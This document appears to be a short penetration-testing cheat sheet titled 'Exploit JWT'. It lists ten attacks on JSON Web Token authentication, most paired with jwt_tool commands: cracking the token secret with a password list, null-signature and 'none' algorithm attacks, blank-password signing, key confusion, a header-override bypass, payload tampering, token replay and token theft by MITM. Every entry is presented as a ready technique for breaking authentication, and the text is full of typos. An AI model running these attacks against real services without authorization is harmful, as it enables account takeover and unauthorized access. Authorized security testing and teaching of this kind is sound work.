 Exploit JWT
No Method Use
0 baseline analysis Know your JWT:
#jwt_tool <JWT_Token>
1 crack the token password #jwt_tool <JWT_Token> -C -d passwordList.txt
2 Null signature attack Delete the signture part form the token, it's will look like:
eyJhbGci.eyJzdWI
3 None Attack Alter the algorithm header field to "none".
#jwt_tool <JWT_Token> -X a
4 Blank password Generate signature with algorith and blank passwork:
#jwt_tool <JWT_Token> -X b
5 Playbook scan #jwt_tool -t http://example.com -rh "Authorization: Bearer <JWT_Token>" -M pb
6 Key-Confusion attack If the server use any asymmetric algorith(RH256) try to use any symmetric encryption (HS256) then try to
found the public key to use in your attack , with this commond:
#jwt_tool <JWT_Token> -X k -pk <public_key_file>
7 bypass JWT Authentication by Access the end-point by set any method you want as a value for X-HTTP-Method-Override header
X-HTTP-Method-Override
header
8 Tampering with token payloads Put your hacking payloads as a value at the token payload
9 Token Replay Attacks Reuse the old token or use the token after logout or after chang the password or e-mail
10 Token stealing Try to get the user token through MITM attack and check for any weekness at encryption algorithm